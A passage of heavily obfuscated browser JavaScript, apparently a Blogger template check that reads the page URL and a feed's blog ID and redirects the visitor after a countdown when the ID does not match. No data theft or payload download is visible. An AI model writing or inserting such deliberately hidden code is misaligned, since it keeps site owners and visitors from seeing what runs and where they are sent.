OmFJAmu[ZH7Vah>0x4?ZH7Vah<0xc9?ZH7Vah<0x4?ZH7Vah-0x51:ZH7Vah>0xc9?ZH7Vah-0x24:ZH7Vah>0x4?ZH7Vah>0xc9?ZH7Vah-0x45:ZH7Vah>0x4?ZH7Vah>0xc9?ZH7Vah+0x2:ZH7Vah>0xc9?ZH7Vah-0x5b:ZH7Vah-0x5:ZH7Vah+0x3e:ZH7Vah-0x35:ZH7Vah-0x18:ZH7Vah+0x57]},0x1);return HZR9NP-=0x7f,IYhlBtJ+=HZR9NP==0x47?-Nbwx3oB(0x61):0x93,yg_wQF4+=HZR9NP==-0x55?pd3MT_j(0x53):Pj0OEpn.u},[BtUOc_(0xaa)]:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0x91?ZH7Vah-0x34:ZH7Vah<0x91?ZH7Vah<-0x34?ZH7Vah+0x39:ZH7Vah>-0x34?ZH7Vah>0x91?ZH7Vah+0x20:ZH7Vah>-0x34?ZH7Vah+0x33:ZH7Vah+0x40:ZH7Vah+0x5a:ZH7Vah-0x33]},0x1);return i2nxQSf+=(HZR9NP==0x2a?wSMA9fQ(-0x110):wSMA9fQ(-0xe6))[(Pj0OEpn.e==0x9||Pj0OEpn)[Nbwx3oB(0x2c)]](((typeof Pj0OEpn[BtUOc_(0xac)]==Nr5s_b.call(void 0x0,0x87)||ZqwJFjF)&0x1f)<<Nbwx3oB(-0x4)|c2&Pj0OEpn.j)},w:ke4Q78(()=>{return HZR9NP-=0x193},0x0),[pd3MT_j(0x40)]:BtUOc_(0x7a),Q:ke4Q78(()=>{return HZR9NP+=Pj0OEpn[pd3MT_j(0x57)]==Nr5s_b(0x88)?-0x2c:BtUOc_(0xae)},0x0),aD:-0x55,bu:ke4Q78(()=>{return IYhlBtJ+=pd3MT_j(0x59)},0x0),U:BtUOc_(0xb0),[BtUOc_(0xb1)]:0x187,[pd3MT_j(0x5c)]:()=>HZR9NP+=Pj0OEpn.U,[pd3MT_j(0x57)]:Nr5s_b(0x88),bj:ke4Q78(()=>{return HZR9NP+=0x95},0x0),[pd3MT_j(0x6d)]:()=>IYhlBtJ+=yg_wQF4+(IYhlBtJ-0x1e3),[pd3MT_j(0x90)]:()=>(HZR9NP+=Pj0OEpn[Nr5s_b(0x85)](pd3MT_j(0x56))?BtUOc_(0xb3):Pj0OEpn.am,IYhlBtJ-=0x5d,(yg_wQF4*=pd3MT_j(0x24),yg_wQF4-=0xe9)),bq:()=>(HZR9NP+=Pj0OEpn[Nr5s_b(0x85)]('bn')?Pj0OEpn.bp:-0x95,IYhlBtJ-=0x57,yg_wQF4+=BtUOc_(0x94)),aq:()=>IYhlBtJ-=0x22,br:-BtUOc_(0xcd),[BtUOc_(0xb4)]:(Nbwx3oB=Pj0OEpn[Nr5s_b(0x85)]('aJ'))=>{if(Nbwx3oB){return Pj0OEpn}return i2nxQSf+=(Pj0OEpn.l==0x3?wSMA9fQ(-0x110):wSMA9fQ(0x3d))[Pj0OEpn[BtUOc_(0xab)]]((ZqwJFjF&0x1f)<<pd3MT_j(0x25)|c2&(yg_wQF4==0x226?0x3f:0x18))},ac:()=>Pj0OEpn.a=L1uGIgC<(HZR9NP==-0x14f?Nbwx3oB:wSMA9fQ(BtUOc_(0xb5)))[Nr5s_b(0x5)],g:Nr5s_b(0x82),[pd3MT_j(0x60)]:-BtUOc_(0xf5),f:0x27,aU:0x1fe,bk:ke4Q78(()=>{return Pj0OEpn.bj()},0x0),I:(Nbwx3oB=HZR9NP==0x2d)=>{if(Nbwx3oB){return arguments}return HZR9NP+=Pj0OEpn.j=='C'?'D':-pd3MT_j(0x32),IYhlBtJ+=Pj0OEpn[pd3MT_j(0x56)]==BtUOc_(0xb7)?-pd3MT_j(0x62):-BtUOc_(0xb9),yg_wQF4+=yg_wQF4-0x1df},bx:ke4Q78(()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0x55?ZH7Vah>0x11a?ZH7Vah-0x15:ZH7Vah>0x11a?ZH7Vah+0x43:ZH7Vah>0x11a?ZH7Vah+0x5f:ZH7Vah-0x56:ZH7Vah-0x38]},0x1);!(HZR9NP+=0x164,IYhlBtJ*=BtUOc_(0x7a),IYhlBtJ+=0x1c,Pj0OEpn[Nbwx3oB(0xd8)]=Nbwx3oB(0xc4));return'bv'},0x0),[pd3MT_j(0x50)]:0x1,bl:ke4Q78(()=>{return HZR9NP-=0x178},0x0),j:0x3f,af:0x10,[pd3MT_j(0x8f)]:0x171,aS:()=>(IYhlBtJ*=0x2,IYhlBtJ+=0x59),[BtUOc_(0xbb)]:(Nbwx3oB=yg_wQF4==BtUOc_(0xbc))=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x44?Nbwx3oB+0x3:Nbwx3oB<0x81?Nbwx3oB>0x81?Nbwx3oB+0x17:Nbwx3oB<-0x44?Nbwx3oB+0x15:Nbwx3oB<0x81?Nbwx3oB+0x43:Nbwx3oB+0x52:Nbwx3oB+0x2c]},0x1);if(Nbwx3oB){return Pj0OEpn.Y()}return Pj0OEpn[ZH7Vah(0x23)](),IYhlBtJ-=pd3MT_j(0x3e),yg_wQF4-=0x16},l:0x3,by:-0x169,ar:()=>i2nxQSf+=wSMA9fQ(-pd3MT_j(0x67))[Nr5s_b(0x82)](ZqwJFjF),Z:ke4Q78(()=>{return Pj0OEpn.b},0x0),k:pd3MT_j(0x25),au:ke4Q78(()=>{return IYhlBtJ+=yg_wQF4==0x63?Pj0OEpn.at:-0x2b},0x0),b:pd3MT_j(-0xa),ae:ke4Q78((Nbwx3oB=yg_wQF4==Pj0OEpn.af)=>{if(Nbwx3oB&&phTazKE.xyVmvB()){return HZR9NP}return HZR9NP+=0x4f},0x0),bZ:ke4Q78(Nbwx3oB=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xa4?Nbwx3oB<0xa4?Nbwx3oB<0xa4?Nbwx3oB>-0x21?Nbwx3oB<0xa4?Nbwx3oB+0x20:Nbwx3oB-0x12:Nbwx3oB-0xd:Nbwx3oB+0x4:Nbwx3oB-0x52:Nbwx3oB-0x5f]},0x1);return Nbwx3oB!=BtUOc_(0xc5)&&(Nbwx3oB!=0x249&&(Nbwx3oB!=BtUOc_(0xcc)&&Nbwx3oB-ZH7Vah(0x64)))},0x1),ca:ke4Q78(Nbwx3oB=>{return Nbwx3oB!=-0x169&&Nbwx3oB+0x1ef},0x1),[BtUOc_(0xd9)]:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0xc9?Nbwx3oB+0xe:Nbwx3oB>0xc9?Nbwx3oB+0x1b:Nbwx3oB>0xc9?Nbwx3oB+0x3:Nbwx3oB<0x4?Nbwx3oB-0x2d:Nbwx3oB>0xc9?Nbwx3oB-0x6:Nbwx3oB>0xc9?Nbwx3oB+0x3a:Nbwx3oB>0x4?Nbwx3oB>0x4?Nbwx3oB<0x4?Nbwx3oB-0x55:Nbwx3oB-0x5:Nbwx3oB-0x22:Nbwx3oB-0x2d]},0x1);void(Nbwx3oB[BtUOc_(0x4e)]=BtUOc_(0x52),Nbwx3oB[ZH7Vah(0x77)]=BtUOc_(0x6a));return Nbwx3oB[0x65]>Nbwx3oB[ZH7Vah(0x77)]+pd3MT_j(0x5a)?Nbwx3oB[-ZH7Vah(0xa3)]:Nbwx3oB[BtUOc_(0x4c)]+0x2ad},0x0),0x1),cc:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0x11d?Nbwx3oB>0x58?Nbwx3oB<0x58?Nbwx3oB-0x50:Nbwx3oB<0x58?Nbwx3oB+0x3b:Nbwx3oB<0x11d?Nbwx3oB>0x58?Nbwx3oB>0x11d?Nbwx3oB+0x2b:Nbwx3oB-0x59:Nbwx3oB+0x17:Nbwx3oB-0x38:Nbwx3oB-0x22:Nbwx3oB-0x45]},0x1);typeof(Nbwx3oB[BtUOc_(0x4e)]=0x1,Nbwx3oB.dbmjou=Nbwx3oB[pd3MT_j(-0xa)]);return Nbwx3oB[pd3MT_j(0x69)]!=-0x1a5&&(Nbwx3oB[pd3MT_j(0x69)]!=-0x10e&&(Nbwx3oB.dbmjou!=-ZH7Vah(0xcd)&&Nbwx3oB.dbmjou+0x1a9))},0x0),BtUOc_(0x52)),cd:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xc6?Nbwx3oB<0xc6?Nbwx3oB<0xc6?Nbwx3oB>0x1?Nbwx3oB<0xc6?Nbwx3oB<0xc6?Nbwx3oB>0x1?Nbwx3oB<0xc6?Nbwx3oB-0x2:Nbwx3oB-0x21:Nbwx3oB-0x5c:Nbwx3oB+0x55:Nbwx3oB-0x2f:Nbwx3oB+0x50:Nbwx3oB+0x52:Nbwx3oB+0x1b:Nbwx3oB-0x63]},0x1);void(Nbwx3oB[pd3MT_j(-0x8)]=ZH7Vah(0x8),Nbwx3oB[0x4b]=0x91);return Nbwx3oB[pd3MT_j(0x6b)]>pd3MT_j(0x73)?Nbwx3oB[Nbwx3oB[BtUOc_(0xc1)]+0x1a]:Nbwx3oB[Nbwx3oB[ZH7Vah(0x77)]-0x91]+0x19b},0x0),0x1)});while(HZR9NP+IYhlBtJ+yg_wQF4!=0xa6){var L1uGIgC,i2nxQSf,ZqwJFjF;function CjQYRU5(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x79?Nbwx3oB+0x46:Nbwx3oB<0x79?Nbwx3oB>0x79?Nbwx3oB+0xa:Nbwx3oB+0x4b:Nbwx3oB-0x8]}switch(HZR9NP+IYhlBtJ+yg_wQF4){case 0x90:!(Pj0OEpn.ac(),HZR9NP*=0x2,HZR9NP+=CjQYRU5(-0x25));break;case 0x105:case!phTazKE.VEiJiv()?-CjQYRU5(0x75):0x6e:if(Pj0OEpn[CjQYRU5(0x2b)]()){Pj0OEpn[BtUOc_(0xbb)]();break}typeof(L1uGIgC=Pj0OEpn.Z(),Pj0OEpn[BtUOc_(0xc3)](),Pj0OEpn[BtUOc_(0x85)]=!0x1);break;case phTazKE.ERaZV85>-0x4a?CjQYRU5(0x44):-0x32:case 0xaa:if(IYhlBtJ==0x7f&&phTazKE.ERaZV85>-0x4a){void(HZR9NP+=0x95,Pj0OEpn[CjQYRU5(0x2d)]());break}!(c2=(typeof Pj0OEpn.i==Nr5s_b(0x87)?wSMA9fQ(-CjQYRU5(-0x25)):Nbwx3oB)[Pj0OEpn.h](O_DuuJg(yg_wQF4==-0x4f?wSMA9fQ(-0x39c):L1uGIgC,Pj0OEpn[pd3MT_j(0x50)],(yg_wQF4==Pj0OEpn.aU?pM5b5Ws:wSMA9fQ(-CjQYRU5(0x65)))((yg_wQF4==(HZR9NP==0x5f?'aV':CjQYRU5(0x2e))?Pj0OEpn:wSMA9fQ(BtUOc_(0xa0)))[pd3MT_j(0x56)]))),IYhlBtJ-=CjQYRU5(-0x43));break;case!phTazKE.nzKv2Q()?-0xaf:0x1af:!(Pj0OEpn.ar(),IYhlBtJ+=0x9);break;case phTazKE.VEiJiv()?0x3b7:CjQYRU5(-0x4a):case 0x1f6:case 0x2eb:case!phTazKE.F0roHtY()?-0xee:0x25f:if((Pj0OEpn.e=='bt'?wSMA9fQ(-0x32b):Pj0OEpn).a){typeof(HZR9NP+=0x244,Pj0OEpn.bu(),yg_wQF4*=CjQYRU5(-0x1d),yg_wQF4-=0x632);break}typeof(HZR9NP*=BtUOc_(0x7a),HZR9NP+=0x37c,IYhlBtJ-=0x2f,yg_wQF4-=pd3MT_j(0x7f));break;case 0x1c5:if((Pj0OEpn.af==-0x28||!0x1)&&phTazKE.xyVmvB()){!(HZR9NP+=0x11c,IYhlBtJ+=CjQYRU5(0x18),yg_wQF4-=pd3MT_j(0x70));break}typeof(HZR9NP+=0x11c,IYhlBtJ+=CjQYRU5(0x18),yg_wQF4-=BtUOc_(0xc6));break;case Pj0OEpn.bZ(yg_wQF4):typeof(Pj0OEpn.aH(),yg_wQF4+=0x226==yg_wQF4?BtUOc_(0x80):-0x63);break;case 0xfd:void(delete Pj0OEpn[CjQYRU5(0x30)],Pj0OEpn[BtUOc_(0xaa)](),Pj0OEpn.v());break;case phTazKE.QYGTngK()?0x55:-0x66:case!(phTazKE.Qdv_rm[Nr5s_b(CjQYRU5(-0x11))](pd3MT_j(-0xa))=='o')?-0xb2:0x18b:case 0x1ff:case!phTazKE.xyVmvB()?0x42:0x1e7:delete Pj0OEpn.bY;if(!phTazKE.xiUozGf()){IYhlBtJ-=0x14e;break}if((yg_wQF4==CjQYRU5(0x31)||Pj0OEpn).a&&phTazKE.xyVmvB()){Pj0OEpn.bq();break}!(HZR9NP+=Pj0OEpn.br,IYhlBtJ-=BtUOc_(0xf8));break;case phTazKE.xyVmvB()?0x2f4:0x64:case 0x9b:void(c3=Nbwx3oB[Nr5s_b(0x88)](O_DuuJg(L1uGIgC,Pj0OEpn[pd3MT_j(0x40)],(Pj0OEpn.h==-0x45||pM5b5Ws)((yg_wQF4==-0x42?wSMA9fQ(-0x30f):Pj0OEpn).f))),IYhlBtJ-=0x97);break;case!phTazKE.F0roHtY()?pd3MT_j(0xb3):0x30:case 0x17e:case!phTazKE.QYGTngK()?-0x5b:0x340:case HZR9NP-0x1bf:typeof(yg_wQF4=-(IYhlBtJ==-pd3MT_j(0xa9)?0x16:Pj0OEpn.bJ),yg_wQF4+=CjQYRU5(0x32));break;case phTazKE.ONvyAW_[Nr5s_b(pd3MT_j(0x30))](0x5)=='b'?0x1d1:CjQYRU5(-0x3e):if(IYhlBtJ==-0x3a||CjQYRU5(-0x5)){typeof(Pj0OEpn.w(),IYhlBtJ+=IYhlBtJ==-0x6d?-BtUOc_(0xca):'x',yg_wQF4+=0x12b);break}case 0x3d6:default:typeof(i2nxQSf='',Pj0OEpn.Q());break;case!(phTazKE.Qdv_rm[Nr5s_b(BtUOc_(0x86))](pd3MT_j(-0xa))=='o')?-0xde:0x18e:!(i2nxQSf+=wSMA9fQ(-0x110)[Pj0OEpn.g](((Pj0OEpn.A=ZqwJFjF)&BtUOc_(0x53))<<Pj0OEpn.k|(Pj0OEpn.B=c2)&pd3MT_j(-0x6)),Pj0OEpn.I());break;case phTazKE.ONvyAW_[Nr5s_b(0x2f)](0x5)==pd3MT_j(0x4d)?0x2f2:-0x54:case!phTazKE.xiUozGf()?0x8f:0x101:case phTazKE.xiUozGf()?Pj0OEpn.d?0x19e:-pd3MT_j(0x75):null:!(Pj0OEpn.a=(yg_wQF4==(Pj0OEpn.i==-0x86?Pj0OEpn.ax:BtUOc_(0xcc))?ZqwJFjF:wSMA9fQ(-0x1f7))>0xbf&&(yg_wQF4==0x15||ZqwJFjF)<0xe0,HZR9NP+=CjQYRU5(0x36),IYhlBtJ+=BtUOc_(0x86),yg_wQF4-=CjQYRU5(-0x3));break;case Pj0OEpn[pd3MT_j(0x78)]?IYhlBtJ!=-0x57&&IYhlBtJ+0x21c:0x158:case 0x354:case phTazKE.ONvyAW_[Nr5s_b.call(BtUOc_(0x56),0x2f)](CjQYRU5(-0x40))=='b'?0x2b8:0xcd:case!phTazKE.xyVmvB()?0x96:0x352:!(HZR9NP+=CjQYRU5(0x4),IYhlBtJ+=CjQYRU5(0x11),yg_wQF4-=pd3MT_j(0x70));break;case 0x386:case 0x35f:case 0x1c8:void(L1uGIgC++,HZR9NP-=0x2b4,IYhlBtJ-=BtUOc_(0xcf),yg_wQF4+=IYhlBtJ==-0x29?'L':BtUOc_(0xc6));break;case phTazKE.F0roHtY()?Pj0OEpn.c?0x29f:pd3MT_j(0x7a):null:!(Pj0OEpn.bN='bO',ZqwJFjF=c1=c2=0x0,HZR9NP-=0x73);break;case!(phTazKE.ONvyAW_[Nr5s_b(0x2f)](0x5)==pd3MT_j(0x4d))?-pd3MT_j(0x6):0x86:case phTazKE.xyVmvB()?0xdd:0x10:case phTazKE.xiUozGf()?0x2e2:pd3MT_j(0x7b):case phTazKE.ERaZV85>-0x4a?0x2c7:-CjQYRU5(0x6d):!(yg_wQF4=-0x70,HZR9NP+=0x31,IYhlBtJ+=0x5b,yg_wQF4+=0xe4);break;case phTazKE.o4Lrg8>-BtUOc_(0x8c)?Pj0OEpn.ca(HZR9NP):null:if(HZR9NP==HZR9NP+0xf3&&phTazKE.nzKv2Q()){typeof(HZR9NP+=0x5e,IYhlBtJ+=CjQYRU5(0x3b),yg_wQF4-=0x8d);break}void(IYhlBtJ=-BtUOc_(0x50),HZR9NP+=Pj0OEpn.af-BtUOc_(0xd3),IYhlBtJ+=Pj0OEpn.b=='bA'?0x14:0x5b,yg_wQF4*=0x2,yg_wQF4-=0x1bd);break;case 0x1b8:case phTazKE.xyVmvB()?0xd1:-CjQYRU5(0x3d):!(L1uGIgC++,HZR9NP-=0x3d9,Pj0OEpn.au(),yg_wQF4+=CjQYRU5(0x3e));break;case 0x99:case 0x3ff:void(delete Pj0OEpn.bV,Pj0OEpn.bl(),IYhlBtJ+=0x14e);break;case!phTazKE.VEiJiv()?-pd3MT_j(0x80):0x2a1:case phTazKE.QYGTngK()?0x6f:pd3MT_j(0x81):case 0x348:case phTazKE.QYGTngK()?CjQYRU5(0x52):CjQYRU5(-0xf):!(HZR9NP*=0x2,HZR9NP-=CjQYRU5(0x11),yg_wQF4+=Pj0OEpn[CjQYRU5(0x1a)]);break;case 0x3ed:case!(phTazKE.ERaZV85>-0x4a)?0x70:BtUOc_(0xd8):case Pj0OEpn[CjQYRU5(0x42)](HZR9NP):case!phTazKE.ZLw2KF()?CjQYRU5(0x67):0x322:return IYhlBtJ==HZR9NP+pd3MT_j(0x84)?i2nxQSf:wSMA9fQ(0x112);case pd3MT_j(0x6):case 0x132:case phTazKE.xiUozGf()?0x3a0:0x85:case phTazKE.QYGTngK()?BtUOc_(0xdb):-pd3MT_j(0x86):void(yg_wQF4=-pd3MT_j(0x11),HZR9NP-=0x2c1,IYhlBtJ+=pd3MT_j(0x7c),yg_wQF4+=IYhlBtJ==(Pj0OEpn[BtUOc_(0xdd)]==BtUOc_(0x7b)?-pd3MT_j(0x88):-CjQYRU5(0x48))?Pj0OEpn.bH:0x241);break;case 0x61:if(Pj0OEpn.bx()=='bv'&&phTazKE.ERaZV85>-BtUOc_(0x66)){break}case 0x192:yg_wQF4-=0x13c;break;case phTazKE.VEiJiv()?0x15e:CjQYRU5(0x6b):Pj0OEpn.bQ='bR';if(yg_wQF4==0x8a){!(HZR9NP+=0x105,IYhlBtJ-=0x2c,yg_wQF4-=0x1e5);break}!(HZR9NP-=0x161,yg_wQF4+=0x1a1,Pj0OEpn[BtUOc_(0xe0)]=!0x0);break;case 0x81:case!phTazKE.xyVmvB()?-0x2a:0x56:!(Pj0OEpn.a=(ZqwJFjF=Nbwx3oB[Nr5s_b[BtUOc_(0x63)](CjQYRU5(-0x41),[0x88])](L1uGIgC),yg_wQF4==0xd8?ZqwJFjF:wSMA9fQ(-CjQYRU5(0x51)))<pd3MT_j(-0x9),HZR9NP+=Pj0OEpn.ap,Pj0OEpn.aq(),yg_wQF4+=0x2ad);break;case Pj0OEpn.cc(IYhlBtJ):if(!0x1){}typeof(HZR9NP-=CjQYRU5(0x4c),IYhlBtJ+=Pj0OEpn.U=='aP'?'aQ':0x57);break;case 0x274:case!phTazKE.nzKv2Q()?null:Pj0OEpn.f:if((Pj0OEpn[BtUOc_(0xac)]==-0x2f?wSMA9fQ(CjQYRU5(0x9)):Pj0OEpn)[BtUOc_(0x8b)]&&phTazKE.ERaZV85>-0x4a){!(Pj0OEpn[pd3MT_j(0x8e)](),IYhlBtJ*=CjQYRU5(-0x1d),IYhlBtJ-=yg_wQF4-0x227,yg_wQF4+=Pj0OEpn[CjQYRU5(0x4e)]);break}Pj0OEpn[CjQYRU5(0x4f)]();break;case BtUOc_(0x8e):case pd3MT_j(0x91):typeof(i2nxQSf+=wSMA9fQ(-0x110)[(Pj0OEpn.f==-pd3MT_j(0x12)||Pj0OEpn).g](((IYhlBtJ==BtUOc_(0x7a)?wSMA9fQ(-pd3MT_j(0x92)):ZqwJFjF)&CjQYRU5(-0x43))<<BtUOc_(0x51)|((Pj0OEpn.bb=c2)&(yg_wQF4==(Pj0OEpn.aU==0x1fe?0x37:pd3MT_j(0x93))||Pj0OEpn).j)<<Pj0OEpn.k|(typeof Pj0OEpn[CjQYRU5(0xf)]==Nr5s_b(BtUOc_(0xea))&&c3)&Pj0OEpn[CjQYRU5(0x54)]),L1uGIgC+=Pj0OEpn[BtUOc_(0x90)],Pj0OEpn.bk());break;case Pj0OEpn.cd(HZR9NP):if(Pj0OEpn.aO()=='aM'&&phTazKE.ZLw2KF()){break}case phTazKE.xyVmvB()?0x268:0x3a:case pd3MT_j(0x41):case 0x176:case!(phTazKE.o4Lrg8>-0x33)?-CjQYRU5(0x55):0x251:!(c2=Nbwx3oB[ZH7Vah[0x0]+Nr5s_b(0x8b)]((IYhlBtJ==-0xae?O_DuuJg:wSMA9fQ(-0x128))(yg_wQF4==(IYhlBtJ==(IYhlBtJ==0x17?0x2b:-0xae)?0x279:Pj0OEpn[pd3MT_j(0x97)])&&L1uGIgC,(yg_wQF4==CjQYRU5(0x35)?Pj0OEpn:wSMA9fQ(-0x3d0))[CjQYRU5(0xf)],pM5b5Ws(Pj0OEpn.f))),yg_wQF4-=0x53)}}}}),mjDsMKd=window[Nr5s_b(BtUOc_(0xf3))+BtUOc_(0xf4)][Nr5s_b(BtUOc_(0xdf))],Z97qQt=new(wSMA9fQ(BtUOc_(0x100)))(mjDsMKd),wI2iZUe=Z97qQt[Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x8d)],SXNJVOv=Z97qQt[Nr5s_b(0x12)],wSMA9fQ(-BtUOc_(0x5c))[Nr5s_b(BtUOc_(0xa0))]({[Nr5s_b(BtUOc_(0xaf))]:Nr5s_b(0x8e)+Nr5s_b(0x8f)+Nr5s_b(0x90)+Nr5s_b(0x91)+Nr5s_b(0x92),[Nr5s_b[BtUOc_(0x63)](BtUOc_(0x56),[0x93])]:Nr5s_b(0x94),[Nr5s_b(BtUOc_(0xee))]:qV1cqL}));function qV1cqL(Nbwx3oB){var ZH7Vah=Nbwx3oB[Nr5s_b(0x2d)].id.$t,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j;void(HZR9NP=ZH7Vah[Nr5s_b(BtUOc_(0xcd))]('-'),IYhlBtJ=HZR9NP[0x1],yg_wQF4=IYhlBtJ,Pj0OEpn=wSMA9fQ(-BtUOc_(0x5c))(Nr5s_b(0x96))[Nr5s_b(0x20)](),pd3MT_j=(wSMA9fQ(-BtUOc_(0xef))[Nr5s_b(0x97)](yg_wQF4),wSMA9fQ(-BtUOc_(0xef))[Nr5s_b(0x97)](Pj0OEpn),Nr5s_b(0x98)));if(Pj0OEpn==''){wSMA9fQ(-0xec)(wSMA9fQ(-0xe6)[Nr5s_b[BtUOc_(0x61)](void 0x0,0x99)])[Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x48)](pd3MT_j)}else{var L1uGIgC=GzbCdqC[Nr5s_b(BtUOc_(0xf0))](Pj0OEpn);if((wSMA9fQ(-BtUOc_(0xef))[Nr5s_b(0x97)](L1uGIgC),yg_wQF4)!=L1uGIgC){var i2nxQSf=Nr5s_b(BtUOc_(0x6b)),ZqwJFjF,CjQYRU5;typeof(ZqwJFjF=(wSMA9fQ(-0xec)(wSMA9fQ(-0xe6)[Nr5s_b(0x99)])[Nr5s_b.call(BtUOc_(0x56),BtUOc_(0x6b))](pd3MT_j),BtUOc_(0x6a)),CjQYRU5=wSMA9fQ(-BtUOc_(0xfa))(ke4Q78(()=>{if((ZqwJFjF-=BtUOc_(0x52),wSMA9fQ(-0xec)(Nr5s_b(0x9b))[i2nxQSf](ZqwJFjF),ZqwJFjF)<=BtUOc_(0x4c)){var Nbwx3oB;function ZH7Vah(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x32?Nbwx3oB>0xf7?Nbwx3oB+0xc:Nbwx3oB<0xf7?Nbwx3oB>0x32?Nbwx3oB>0x32?Nbwx3oB-0x33:Nbwx3oB+0x2e:Nbwx3oB+0x19:Nbwx3oB-0x11:Nbwx3oB-0x2c]}void(Nbwx3oB=(wSMA9fQ(ZH7Vah(0x9f))(CjQYRU5),GzbCdqC[Nr5s_b[ZH7Vah(0x48)](ZH7Vah(0x3d),BtUOc_(0xf0))](Nr5s_b(ZH7Vah(0xd8)))),window[Nr5s_b.call(ZH7Vah(0x3d),0x9d)][Nr5s_b(0x34)]=Nbwx3oB)}},0x0),0x3e8))}}};function wSMA9fQ(Nbwx3oB){var ZH7Vah;function HZR9NP(Nbwx3oB){return OmFJAmu[Nbwx3oB<-0x3e?Nbwx3oB+0x40:Nbwx3oB<0x87?Nbwx3oB>-0x3e?Nbwx3oB>-0x3e?Nbwx3oB>-0x3e?Nbwx3oB>-0x3e?Nbwx3oB+0x3d:Nbwx3oB+0x4c:Nbwx3oB-0x24:Nbwx3oB-0xf:Nbwx3oB-0x1:Nbwx3oB+0x2b]}ZH7Vah=ZH7Vah;switch(Nbwx3oB){case phTazKE.xyVmvB()?-0xec:void 0x0:return UD7eQs[BtUOc_(0xf2)]||M_SB3lT[BtUOc_(0xf2)];case!phTazKE.nzKv2Q()?0x7c:0x326:ZH7Vah=Nr5s_b(0x9d)||M_SB3lT[Nr5s_b(BtUOc_(0xf3))+BtUOc_(0xf4)];break;case-BtUOc_(0xf5):return UD7eQs.rl||M_SB3lT.rl;case-0x2bc:ZH7Vah=Nr5s_b(0x9e)||M_SB3lT[Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x9e)];break;case 0x5f:return UD7eQs[Nr5s_b[BtUOc_(0x63)](void 0x0,[0x9f])]||M_SB3lT[Nr5s_b(0x9f)];case 0x224:return UD7eQs[Nr5s_b(0xa0)]||M_SB3lT[Nr5s_b(0xa0)];case phTazKE.nzKv2Q()?-0xe6:null:ZH7Vah=Nr5s_b(BtUOc_(0xf6))||M_SB3lT[Nr5s_b[BtUOc_(0x63)](void 0x0,[0xa1])];break;case!(phTazKE.ONvyAW_[Nr5s_b(0x2f)](0x5)=='b')?HZR9NP(-0x33):-0xc:return UD7eQs[Nr5s_b(0xa2)]||M_SB3lT[Nr5s_b(0xa2)];case-0x1a0:ZH7Vah=Nr5s_b(0xa3)||M_SB3lT[Nr5s_b.call(BtUOc_(0x56),0xa3)];break;case!phTazKE.ZLw2KF()?null:-0x35e:return UD7eQs[Nr5s_b(0xa4)]||M_SB3lT[Nr5s_b(BtUOc_(0xf7))];case!phTazKE.xiUozGf()?0x7e:0xcc:return UD7eQs[Nr5s_b(0xa5)]||M_SB3lT[Nr5s_b.apply(HZR9NP(-0x33),[0xa5])];case-0x216:ZH7Vah=Nr5s_b.call(HZR9NP(-0x33),0xa6)||M_SB3lT[Nr5s_b(0xa6)];break;case 0x112:ZH7Vah=Nr5s_b(0xa7)||M_SB3lT[Nr5s_b(0xa7)];break;case phTazKE.ZLw2KF()?-BtUOc_(0xbd):null:ZH7Vah=Nr5s_b(0xa8)||M_SB3lT[Nr5s_b(HZR9NP(0x6f))];break;case 0x94:ZH7Vah=Nr5s_b(0xa9)||M_SB3lT[Nr5s_b.apply(BtUOc_(0x56),[0xa9])];break;case-0x25e:return UD7eQs[Nr5s_b(0xaa)]||M_SB3lT[Nr5s_b(BtUOc_(0xf9))];case-0x128:ZH7Vah=L1uGIgC||M_SB3lT[Nr5s_b(0xab)];break;case-0x198:return UD7eQs[Nr5s_b(0xac)]||M_SB3lT[Nr5s_b.apply(void 0x0,[0xac])];case-0xc7:return UD7eQs[Nr5s_b(0xad)]||M_SB3lT[Nr5s_b(0xad)];case!phTazKE.xiUozGf()?-0xad:0x3d:return UD7eQs[Nr5s_b(0xae)]||M_SB3lT[Nr5s_b(0xae)];case-HZR9NP(0x71):ZH7Vah=Nr5s_b(0xaf)||M_SB3lT[Nr5s_b[HZR9NP(-0x28)](void 0x0,BtUOc_(0xfb))];break;case-HZR9NP(0x73):return UD7eQs[Nr5s_b(BtUOc_(0xfd))]||M_SB3lT[Nr5s_b[BtUOc_(0x63)](void 0x0,[0xb0])];case phTazKE.o4Lrg8>-0x33?0x21:-0x22:ZH7Vah=Nr5s_b(HZR9NP(0x75))||M_SB3lT[Nr5s_b[BtUOc_(0x61)](void 0x0,HZR9NP(0x75))];break;case-0x32b:ZH7Vah=Nr5s_b(0xb2)||M_SB3lT[Nr5s_b(HZR9NP(0x76))];break;case-0x30f:return UD7eQs[Nr5s_b(BtUOc_(0xd7))]||M_SB3lT[Nr5s_b(BtUOc_(0xd7))];case phTazKE.xiUozGf()?-0x1f7:null:return UD7eQs[Nr5s_b(0xb4)]||M_SB3lT[Nr5s_b(0xb4)];case phTazKE.ERaZV85>-BtUOc_(0x66)?-0x1aa:BtUOc_(0x56):return UD7eQs[Nr5s_b(0xb5)]||M_SB3lT[Nr5s_b(0xb5)];case HZR9NP(0x77):ZH7Vah=Nr5s_b(0xb6)||M_SB3lT[Nr5s_b(0xb6)];break;case 0x56:ZH7Vah=Nr5s_b(HZR9NP(0x78))||M_SB3lT[Nr5s_b(HZR9NP(0x82))+Nr5s_b.call(HZR9NP(-0x33),0xb9)+'l'];break;case!(phTazKE.ERaZV85>-0x4a)?BtUOc_(0x102):0xdc:return UD7eQs[Nr5s_b(0xba)]||M_SB3lT[Nr5s_b(0xba)];case 